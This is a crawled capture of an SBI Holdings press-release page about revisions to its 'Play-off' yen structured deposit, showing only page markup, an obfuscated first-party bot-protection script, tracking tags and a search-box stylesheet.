

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbigroup.co.jp/news/pr/2011/1221_4836.html
body_size: 18509
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>


<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>円仕組預金「プレーオフ」（預入期間延長型 円仕組預金）の商品性改定のお知らせ～「ステップアップ型」「フラット型」等の商品が新登場！～ － PR情報｜SBIホールディングス</title>
<meta name="Description" content="「SBIホールディングス」のオフィシャルサイト。SBIホールディングスならびにSBIグループ各社より発表されたPR情報を掲載しております。" />
<meta name="Keywords" content="SBI,SBIグループ,ニュース,プレスリリース,PR情報" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />


<link href="/" rel="index" title="ホーム" />
<link href="/business/" rel="contents" title="事業内容" />
<link href="/company/" rel="contents" title="企業情報・SBIグループ" />
<link href="/investors/" rel="contents" title="株主・投資家の皆様へ" />
<link href="/csr/" rel="contents" title="企業の社会的責任" />
<link href="/faq/" rel="contents" title="よくあるご質問" />
<link href="/contact/" rel="contents" title="お問い合わせ" />
<link href="/sitemap/" rel="contents" title="サイトマップ" />


<link href="/css/import.css" rel="stylesheet" type="text/css" media="all" />
<link href="/css/font-medium.css" rel="stylesheet" type="text/css" media="all" title="changestyle" />
<link href="/css/others.css" rel="stylesheet" type="text/css" media="all" />


<script>if(!window.J2To2){var J2To2={"U":"ETv=","K":"/","I":"evfw","c":"","W":1,"k":"8tAz8tHyxZ3ysZ3J2e3T2Z3Tbz3y2y3ysPKPsQHPsvcPsQHPsQHPspsPsQ8e8tHy8tUD8tHy8tHy8tAc","N":"[base64]","H":{"R":"l"},"Y":"8tAz8tHy2y3ysZ3J2e3T2Z3ysZ3yb95J8t8oX4m16EmBI95J8tHy8twc8t8q8tHyYz3ysZ3J2e3ysZ3ysZ3y2y3ysp3PsQHPsvcPsQ8sXdUvI3TjxoP9YEwp8tHy8t8q8tHy6e3ysZ3J2e3T2Z3Tbz3y2y3yspXPsQHPsvcPsQ8W8tHy8tAc","f":{"v":["[base64]"],"P":""},"V":"8tAz8tHyAy3ysZ3J2e3ysrAVAynJX9PrS9mTSznQ6ynhSz3ysZ3y2y3yspsPsQHPsvcPsQHPsQHPUv2=","Z":{"p":["t_POST/^.*$_W10=_10"],"n":[{"hostName":"www.sbigroup.co.jp","contextPathList":["/"],"exceptContextPathList":[]}],"l":"du/","C":[],"Y":{"POST/^.*$_W10=_10":{}},"s":"dq/"},"M":{"V":"","b":0,"l":"","u":[]},"n":{"mVvbf":"","dmRDP":[],"OyRI5":[],"pMlga":""}};}
</script><script src="/news/pr/2011/1221_4836.html?evfw=sD5B59lfQtbeB058" charset="utf-8"></script><script type="text/javascript" charset="utf-8">var __nHUau=['SjJUbzI=','dXNlcl9hZ2VudA==','TjlKd1lLalNrMg==','MTA=','Lg==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c2VuZA==','c3BsaXQ=','Y2hhckF0','Yg==','c3RyaW5naWZ5','c2xpY2U=','cmFuZG9t','ZGlzcGxheTpub25lICFpbXBvcnRhbnQ=','d3d3LnNiaWdyb3VwLmNvLmpw','aW5kZXhPZg==','c2NyaXB0','b3Blbg==','XQ==','dXNlckFnZW50','aHR0cHM6Ly93d3cuc2JpZ3JvdXAuY28uanAvbmV3cy9wci8yMDExLzEyMjFfNDgzNi5odG1sP2V2Znc9cA==','YWRkRXZlbnRMaXN0ZW5lcg==','KG51bGwp','dGFyZ2V0','c3R5bGU=','Z2V0VGltZQ==','Y3NzVGV4dA==','MTY4','aG9zdG5hbWU=','','cmVmZXJlcg==','MTcy','bG9jYWxob3N0','bG9jYXRpb24=','c3RvcFByb3BhZ2F0aW9u','c2V0UmVxdWVzdEhlYWRlcg==','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkO1VURi04','ZXJyb3I=','UFMtQi1TLVBTLVRNUC0x','dGVzdA==','MTI3','JA==','bWVzc2FnZQ==','aWRlbnRpZmllcg==','bXNn','Xg==','PQ==','aHJlZg==','Y2VpbA==','Q29udGVudC1UeXBl','ZGV0YWlscw==','dGltZQ==','cG9zdA==','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','MTky','Y3VycmVudFNjcmlwdA==','cHJldmVudERlZmF1bHQ=','bGVuZ3Ro','','Ww==','Zmxvb3I='];function __yBdES(__TvkmR){return decodeURIComponent(escape(atob(__TvkmR)));}(function(){try{var __bkxSX={__fLmUX:{}};__bkxSX['__fLmUX']=document[__yBdES(__nHUau[777*565-438950])];if(!__bkxSX['__fLmUX']){var __DsheW={__BCCfk:{}};__DsheW['__BCCfk']=document[__yBdES(__nHUau[157/691+4.772793053545586])](__yBdES(__nHUau[136/675+15.798518518518518]));__bkxSX['__fLmUX']=__DsheW['__BCCfk'][__DsheW['__BCCfk'][__yBdES(__nHUau[(360^151)-454])]-(422%778-421)];}if(__bkxSX['__fLmUX']&&__bkxSX['__fLmUX'][__yBdES(__nHUau[519-526+31])])__bkxSX['__fLmUX'][__yBdES(__nHUau[(19^471)-428])][__yBdES(__nHUau[(649^393)-742])]=__yBdES(__nHUau[54+496-537]);}catch(ignored){};}());window[__yBdES(__nHUau[(195^142)-56])](__yBdES(__nHUau[754%362+7]),function(__yneEG){var __PoQWX={__WCPBJ:{},__TqVUI:{},__vHTcK:{},__NGKAg:{}};__PoQWX['__WCPBJ']=function(__FRZDx,__bFBHm,__hgDZy){var __NrHrM={__qcagy:{}};__NrHrM['__qcagy']=function(__tHplH){var __Bgvox={__xNBHe:{}};__Bgvox['__xNBHe']=__tHplH[__yBdES(__nHUau[632%314+3])](__yBdES(__nHUau[639-490-145]));return __Bgvox['__xNBHe'][379-38-341]===__yBdES(__nHUau[(210^240)+6])||__Bgvox['__xNBHe'][(766^852)-426]===__yBdES(__nHUau[843/51+15.470588235294116])||__Bgvox['__xNBHe'][926%892-34]===__yBdES(__nHUau[946%403-137])||__Bgvox['__xNBHe'][703+237-940]===__yBdES(__nHUau[916+426-1311])&&(parseInt(__Bgvox['__xNBHe'][483%796-482],9-849+850)>=446*458-204252&&parseInt(__Bgvox['__xNBHe'][922+875-1796],899*577-518713)<=855+739-1563)||__Bgvox['__xNBHe'][645-53-592]===__yBdES(__nHUau[119/316+53.62341772151899])&&__Bgvox['__xNBHe'][250%836-249]===__yBdES(__nHUau[523/742+26.295148247978435]);}(__FRZDx);if(__NrHrM['__qcagy']!==!![]){var __RcutM={__ORMQU:{}};if(__bFBHm[__yBdES(__nHUau[182/905+52.79889502762431])]){__bFBHm[__yBdES(__nHUau[702-107-542])]();}else{if(__bFBHm[__yBdES(__nHUau[568-662+128])]){__bFBHm[__yBdES(__nHUau[(182^72)-220])]();}if(__bFBHm[__yBdES(__nHUau[(237^890)-863])]){__bFBHm[__yBdES(__nHUau[916/672+54.63690476190476])]();}}__RcutM['__ORMQU']=function(__mfwIW){var __YcqZQ={__SPtjD:{},__clwAV:{},__xjPZB:{},__FrRVd:{},__bQqGo:{},__dJJVH:{},__ZcfSs:{},__FYEyi:{},__WFhdB:{},__AXMje:{},__nbCzg:{},__vhDkL:{},__tGckI:{}};__YcqZQ['__SPtjD']=new Date()[__yBdES(__nHUau[512/718+24.28690807799443])]();__YcqZQ['__clwAV']=794%960-794;__YcqZQ['__xjPZB']=decodeURIComponent(atob(decodeURIComponent(__nHUau[40%191-20])));__YcqZQ['__FrRVd']=__yBdES(__nHUau[487+318-753]);__YcqZQ['__bQqGo']=decodeURIComponent(atob(decodeURIComponent(__nHUau[780-130-648])));__YcqZQ['__dJJVH']=__mfwIW!=null&&__mfwIW!==__yBdES(__nHUau[340%534-311]);__YcqZQ['__ZcfSs']=Math[__yBdES(__nHUau[73-336+311])]((20^225)+99755);__YcqZQ['__FYEyi']=Math[__yBdES(__nHUau[157-11-86])](459%528+999540);__YcqZQ['__clwAV']=Math[__yBdES(__nHUau[(717^623)-102])](Math[__yBdES(__nHUau[5-961+968])]()*(__YcqZQ['__FYEyi']-__YcqZQ['__ZcfSs']))+__YcqZQ['__ZcfSs']+new Date()[__yBdES(__nHUau[(253^877)-887])]()-__YcqZQ['__SPtjD'];__YcqZQ['__WFhdB']=__yBdES(__nHUau[990%731-230]);__YcqZQ['__AXMje']=new XMLHttpRequest;__YcqZQ['__nbCzg']={};__YcqZQ['__vhDkL']={};__YcqZQ['__AXMje'][__yBdES(__nHUau[753%983-736])](__YcqZQ['__FrRVd'],__YcqZQ['__xjPZB'],!!!![]);__YcqZQ['__AXMje'][__yBdES(__nHUau[352-215-102])](__yBdES(__nHUau[477-74-354]),__yBdES(__nHUau[525+997-1486]));__YcqZQ['__tGckI']=encodeURIComponent(JSON[__yBdES(__nHUau[79+960-1029])]((__YcqZQ['__nbCzg'][__yBdES(__nHUau[830%93-35])]=new Date()[__yBdES(__nHUau[636*674-428639])](),__YcqZQ['__nbCzg'][__yBdES(__nHUau[845/767+41.898305084745765])]=__yBdES(__nHUau[(747^231)-486]),__YcqZQ['__vhDkL'][__yBdES(__nHUau[(920^773)-113])]=__yBdES(__nHUau[970%317+40])+__YcqZQ['__clwAV']+__yBdES(__nHUau[2*929-1840])+__YcqZQ['__WFhdB'],__YcqZQ['__vhDkL'][__yBdES(__nHUau[435*719-312735])]=window[__yBdES(__nHUau[558*443-247161])][__yBdES(__nHUau[765*873-667798])]||__yBdES(__nHUau[505+553-1036]),__YcqZQ['__vhDkL'][__yBdES(__nHUau[585/354-0.652542372881356])]=navigator[__yBdES(__nHUau[430%695-411])]||__yBdES(__nHUau[(392^973)-559]),__YcqZQ['__nbCzg'][__yBdES(__nHUau[375%775-325])]=__YcqZQ['__vhDkL'],__YcqZQ['__nbCzg'][__yBdES(__nHUau[506/910+8.443956043956044])]=__YcqZQ['__dJJVH'],__YcqZQ['__nbCzg'])));__YcqZQ['__tGckI']=encodeURIComponent(btoa(__YcqZQ['__tGckI']));__YcqZQ['__AXMje'][__yBdES(__nHUau[179+462-635])](__YcqZQ['__bQqGo']+__yBdES(__nHUau[339-311+18])+__YcqZQ['__tGckI']);new Function(__mfwIW)();};__RcutM['__ORMQU'](__hgDZy);}};__PoQWX['__TqVUI']=__yneEG[__yBdES(__nHUau[(941^361)-685])][__yBdES(__nHUau[502+632-1101])][__yBdES(__nHUau[768-710-30])];if(__yneEG[__yBdES(__nHUau[763/683+40.88286969253294])][__yBdES(__nHUau[(290^396)-159])](decodeURIComponent(atob(decodeURIComponent(__nHUau[742+916-1658]))))!==-(874*736-643263)){__PoQWX['__WCPBJ'](__PoQWX['__TqVUI'],__yneEG,decodeURIComponent(atob(decodeURIComponent(__nHUau[496*526-260838]))));return;}__PoQWX['__vHTcK']=decodeURIComponent(atob(decodeURIComponent(__nHUau[(259^722)-963])));if(__PoQWX['__vHTcK'][__yBdES(__nHUau[(244^663)-603])](783-847+64)===__yBdES(__nHUau[924%243-150])&&__PoQWX['__vHTcK'][__yBdES(__nHUau[790*803-634359])](-(936%720-215))===__yBdES(__nHUau[(64^242)-137])){var __HZNbf={__ibnvL:{}};__HZNbf['__ibnvL']=new RegExp(__PoQWX['__vHTcK']);if(__HZNbf['__ibnvL'][__yBdES(__nHUau[745*11-8156])](__PoQWX['__TqVUI'])){__PoQWX['__NGKAg']=!!![];}else{__PoQWX['__NGKAg']=!!!![];}}else{if(__PoQWX['__TqVUI']===__PoQWX['__vHTcK']){__PoQWX['__NGKAg']=![];}else{__PoQWX['__NGKAg']=!!!!!![];}}if(__PoQWX['__NGKAg']===!![]){__PoQWX['__WCPBJ'](__PoQWX['__TqVUI'],__yneEG,decodeURIComponent(atob(decodeURIComponent(__nHUau[836+369-1147]))));return;}});</script><script type="text/javascript" src="/js/rollover.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jqswitch.js"></script>
<script type="text/javascript" src="/js/update.js"></script>
<script language="JavaScript">
//<![CDATA[
 $(document).ready(function(){
 $('#cse-search-box').bind('submit', function(event){
 var q1 = $('select[@name=q1]').val();
 var q2 = $('input[@type=text][@name=q2]').val();
 var q = '';
 q += q1;
 if (q1 != '' && q2 != '') {
 q += ' ';
 }
 q += q2;
 if (q == '') {
 return false;
 }
 $('input[@type=hidden][@name=q]').val(q);
 });
 });
//]]>
</script>

<!--marsflag-->	
	
<link href="https://ce.mf.marsflag.com/latest/css/mf-search.css" rel="stylesheet" type="text/css" media="all" charset="UTF-8">
	
<link href="/css/search.css" rel="stylesheet" type="text/css" media="all">

<!--marsflag-->	

</head>




<body id="category" class="news pr">
<!-- container -->
<script>J2To2.f.C(0);</script>
<!-- /container -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4931633-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MXWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXWV');</script>
<!-- End Google Tag Manager -->


<!--marsflag-->
<script src="https://ce.mf.marsflag.com/latest/js/mf-search.js" charset="UTF-8"></script>
<!--marsflag-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/search.css
body_size: 14477
content:
/*!
 * mf-search.css (build: 10/11/2023, 1:05:14 AM)
 *
 * Commit: d76e9c3bbbc6b1a50e65fa31b6a14ac761a3ecd3 - Date: Wed, 11 Oct 2023 10:02:10 +0900
 *
 * (C) 2017 MARS FLAG Corporation
 * http://www.marsflag.com/
 */
@import url(//c.marsflag.com/lib/fonts/font-awesome/4.6.3/css/font-awesome.css);.mf_finder_searchBox * {
    box-sizing: border-box
		
}
#header form {
     margin-top: 5px;
    float: right;
    clear: right;
    display: inline;
}

.mf_finder_searchBox {
    margin-left: 1rem;
    margin-right: 1rem;

}

.mf_finder_searchBox_items {
    display: flex;
    align-items: stretch;
    padding: 0
}

.mf_finder_searchBox_items select::-ms-expand {
    display: none
}

.mf_finder_searchBox_items>button,.mf_finder_searchBox_items>button input,.mf_finder_searchBox_items>button>select,.mf_finder_searchBox_items>div,.mf_finder_searchBox_items>div input,.mf_finder_searchBox_items>div>select,.mf_finder_searchBox_items>label,.mf_finder_searchBox_items>label input,.mf_finder_searchBox_items>label>select {
    margin: 0
}

.mf_finder_searchBox_selects select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: .25rem .45rem;
    padding-right: 1.5rem;
    background-color: #fff;
    border: 1px solid #ccc;
    border-bottom-width: 2px;
    border-radius: 3px;
    font-size: 1rem;
    line-height: 1.2
}

.mf_finder_searchBox_selects select::-ms-expand {
    display: none
}

.mf_finder_searchBox_selects label {
    display: inline-block;
    position: relative;
    margin-bottom: .35rem
}

.mf_finder_searchBox_selects label:before {
    display: inline-block;
    width: .75rem;
    margin-right: .25rem;
    font-family: FontAwesome;
    font-size: .75rem
}

.mf_finder_searchBox_selects label:after {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 10px;
    right: 6px;
    pointer-events: none;
    font-size: 9px
}

.mf_finder_searchBox_selects .mf_finder_searchBox_doctype:before {
    content: ""
}

.mf_finder_searchBox_selects .mf_finder_searchBox_category:before {
    content: ""
}

.mf_finder_searchBox_selects .mf_finder_searchBox_sort:before {
    content: ""
}

.mf_finder_searchBox_selects .mf_finder_searchBox_pagemax:before {
    content: ""
}

.mf_finder_searchBox_selects .mf_finder_searchBox_imgsize:before {
    content: ""
}

.mf_finder_searchBox_misc label {
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_searchBox_misc label:first-child {
    margin-left: 0
}

.mf_finder_searchBox_misc label:after {
    right: 10px
}

.mf_finder_searchBox_query_wrap {
    position: relative;
    flex-grow: 1;
    align-items: stretch
}

.mf_finder_searchBox_query_input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    min-height: 25px;
    height: 100%;
    margin: 0;
    width: 100%;
    font-size: 0.8rem;
    border: 1px solid #ddd;
    border-radius: 0;
    padding: 0.4rem;
}

.mf_finder_searchBox_doctype {
    position: relative
}

.mf_finder_searchBox_doctype:after {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 8px;
    right: 6px;
    pointer-events: none
}

.mf_finder_searchBox_doctype_select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-size: 1rem;
    border: 1px solid #ccc;
    border-radius: 3px 0 0 3px;
    padding: .5rem 1.5rem .5rem .5rem
}

.mf_finder_searchBox_doctype_select::-ms-expand {
    display: none
}

.mf_finder_searchBox_submit {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-size: 16px;
    background-color: #FFF;
    border: solid 1px #ddd;
    border-radius: 0 3px 3px 0;
    color: #767676;
    padding: 0 0.35rem;
    cursor: pointer
}

.mf_finder_searchBox_submit:before {
    content: "";
    font-family: FontAwesome
}

.mf_finder_searchBox_submit span {
    margin-left: .35rem;
    margin-right: .35rem
}

.mf_finder_searchBox_suggest_items {
    position: absolute;
    margin: 0;
    width: 100%;
    background-color: rgba(0,0,0,.8);
    list-style-type: none;
    padding: 0 1px 1px;
    border-width: 0 1px 1px;
    border-color: silver;
    border-style: solid;
    z-index: 5
}

.mf_finder_searchBox_query_wrap ul li {
    float: none
}

.mf_finder_searchBox_suggest_item {
    border-top: 1px dotted silver
}

.mf_finder_searchBox_suggest_item:first-child {
    border-top: none
}

.mf_finder_searchBox_suggest_item a {
    display: inline-block;
    width: 100%;
    padding: 2px;
    text-decoration: none;
    color: #fff
}

.mf_finder_searchBox_suggest_item_cur,.mf_finder_searchBox_suggest_item_hover {
    background-color: rgba(80,80,80,.8)
}

.mf_finder_searchBox_links .mf_finder_searchBox_category,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax,.mf_finder_searchBox_links .mf_finder_searchBox_sort {
    padding: .5rem 0;
    border-bottom: 1px solid #ddd
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize {
    border-bottom: none
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
    display: flex;
    flex-wrap: wrap
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_category_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:before {
    display: inline-block
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links div,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links div,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links div,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links div {
    display: block;
    margin-right: .25rem;
    line-height: 175%
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links div a,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links div a,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links div a,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links div a {
    display: inline-block;
    background-color: #ddd;
    padding: .125rem .5rem;
    border-radius: 3px;
    text-decoration: none;
    color: #333;
    cursor: pointer;
    transition: background-color .2s linear
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links div a:hover,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links div a:hover,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links div a:hover,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links div a:hover {
    background-color: #999;
    color: #fff
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links div a.mf_finder_searchBox_link_current,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links div a.mf_finder_searchBox_link_current,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links div a.mf_finder_searchBox_link_current,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links div a.mf_finder_searchBox_link_current {
    background-color: #666;
    color: #eee;
    cursor: default
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_link_0 a:after {
    content: "All"
}

.mf_finder_searchBox_links .mf_finder_searchBox_sort_link_0 a:after {
    content: "match"
}

.mf_finder_searchBox_links .mf_finder_searchBox_sort_link_1 a:after {
    content: "recent"
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "none"
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "small"
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "medium"
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "large"
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links {
    padding-left: 2.5rem;
    position: relative;
    font-size: .8rem
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:before,.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:before {
    width: 1.75em;
    font-family: FontAwesome;
    position: absolute;
    top: .5rem;
    left: .5rem
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links a {
    margin-bottom: .25rem
}

.mf_finder_searchBox_links .mf_finder_searchBox_category_links:before {
    content: ""
}

.mf_finder_searchBox_links .mf_finder_searchBox_sort_links:before {
    content: ""
}

.mf_finder_searchBox_links .mf_finder_searchBox_pagemax_links:before {
    content: ""
}

.mf_finder_searchBox_links .mf_finder_searchBox_imgsize_links:before {
    content: ""
}

.mf_finder_searchBox_doctype_select {
    line-height: 1.2
}

.mf_finder_searchBox_doctype_mod select {
    outline: none;
    box-shadow: 0 0 2px 0 rgba(204,0,0,.9);
    border: 1px solid #c00
}

.mf_finder_searchBox_useSelects {
    position: relative
}

.mf_finder_searchBox_useSelects .mf_finder_searchBox_selects .mf_finder_searchBox_category:after {
    right: 12px
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_misc {
    display: none
}

.mf_finder_searchBox_useToggle.mf_finder_searchBox_useToggle_show .mf_finder_searchBox_misc {
    display: flex;
    flex-wrap: wrap;
    padding-top: .35rem;
    -webkit-animation: mf_finder_fadeIn .5s linear;
    animation: mf_finder_fadeIn .5s linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    transform-origin: 50% 50%
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects {
    overflow: hidden;
    display: block;
    position: relative
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle {
    float: right;
    width: 1.5rem
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a {
    display: inline-block;
    width: 100%;
    height: 1.75rem;
    position: relative;
    margin-left: .5rem;
    margin-right: .5rem;
    color: #111;
    text-decoration: none
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a:before {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 6px;
    left: 0
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_toggle a:after {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 9px;
    right: 0;
    font-size: 9px
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category {
    width: calc(100% - 34px)
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category:after {
    right: 28px
}

.mf_finder_searchBox_useToggle .mf_finder_searchBox_selects .mf_finder_searchBox_category_select {
    width: calc(100% - 34px)
}

.mf_finder_searchBox_useToggle.mf_finder_searchBox_useToggle_show .mf_finder_searchBox_selects .mf_finder_searchBox_toggle>a:after {
    content: ""
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_category_link_0+span:before {
    content: "すべて"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_sort_link_0 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_sort_link_0 a:after {
    content: "マッチ順"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_sort_link_1 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_sort_link_1 a:after {
    content: "新着順"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_imgsize_link_0 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_imgsize_link_0 a:after {
    content: "無"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_imgsize_link_1 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_imgsize_link_1 a:after {
    content: "小"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_imgsize_link_2 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_imgsize_link_2 a:after {
    content: "中"
}

.mf_finder_searchBox:lang(ja) .mf_finder_searchBox_imgsize_link_3 a:after,.mf_finder_searchBox:lang(ja-JP) .mf_finder_searchBox_imgsize_link_3 a:after {
    content: "大"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_category_link_0 a:after,.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_category_link_0+span:before {
    content: "모두"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_sort_link_0 a:after {
    content: "관련글"
}

.mf_finder_searchBox:lang(kr) .mf_finder_searchBox_sort_link_1 a:after {
    content: "최신글"
}

